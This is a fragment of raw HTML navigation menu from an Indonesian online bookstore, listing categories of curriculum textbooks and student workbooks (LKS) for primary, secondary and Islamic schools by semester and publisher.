<li id="menu-item-17475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div></div>
<div class="menu-atas-container"><ul id="menu-atas-1" class="vtr-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
